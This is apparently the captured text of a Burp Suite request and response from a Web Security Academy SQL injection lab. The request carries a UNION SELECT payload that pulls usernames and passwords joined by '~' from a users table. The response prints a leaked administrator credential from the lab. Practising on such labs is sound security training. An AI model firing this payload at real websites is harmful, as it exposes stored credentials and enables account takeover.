 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets%27+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP
2 Host: 0a8000cb046a6a1380e712c100da00f2.web-security-academy.net
3 Cookie: session=vm4tUEhAZ6oiKbdbIvKKttK3estgnDSN
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a8000cb046a6a1380e712c100da00f2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
Babbage Web Spray
</th>
71 <td>
<a class="button is-small" href="/product?productId=15"
View details
</a>
</td>
72 </tr>
73 <tr>
74 <th>
administrator~2yl16lp0fkusrmq38fyo
</th>
75 </tr>
76 <tr>
77 <th>
Fur Babies
</th>
78 <td>
<a class="button is-small" href="/product?productId=5">
View details
</a>
</td>
79 </tr>
80 <tr>
81 <th>
Pest Control Umbrella
</th>
82 <td>
<a class="button is-small" href="/product?productId=10"
View details
</a>
</td>
83 </tr>
84 <tr>
85 <th>